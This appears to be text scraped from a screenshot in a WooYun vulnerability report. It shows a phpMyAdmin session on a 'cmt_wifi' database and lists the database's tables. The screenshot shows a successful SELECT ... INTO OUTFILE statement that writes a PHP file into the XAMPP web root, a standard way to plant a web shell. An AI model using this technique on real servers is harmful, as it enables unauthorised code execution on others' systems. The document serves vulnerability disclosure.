 https://192.168.2.99/phpmyadmin/index.php?db=cmt_wifi&token=50d88b312e7e8d37d4e9253eb7a3b014
phpMyAdmin
Exit
SQL
?
SQL
数据库
cmt_wifi (21)
mt_wifi (21)
cmt_admin_user
cmt_cabin
cmt_config
cmt_contry
cmt_demand_info
cmt_eliterequirments
cmt_goods
cmt_goods_cate
cmt_investigate
cmt_member
cmt_member_export
cmt_member_tmp
cmt_operate
cmt_order
cmt_order_details
cmt_play_files
cmt_pram
cmt_receive_address
cmt_seat
cmt_va
服务器: localhost ▶ 数据库: cmt_wifi
结构 SQL 搜索 查询 导出 导入 设计器 操作 权限 删除
您的 SQL 语句已成功运行 ( 查询花费 0.0002 秒 )
SELECT "<?php phpinfo();?>"
INTO OUTFILE '/opt/lampp/htdocs/xampp/3.php'
在数据库 cmt_wifi 运行 SQL 查询: ?
select "<?php phpinfo();?>" into outfile '/opt/lampp/htdocs/xampp/3.php'
将此 SQL 查询加为书签: 让所有用户均可访问此书签 替换现有的同
[ 语句定界符 ; ] 在此再次显示此查询
www.wooyun.org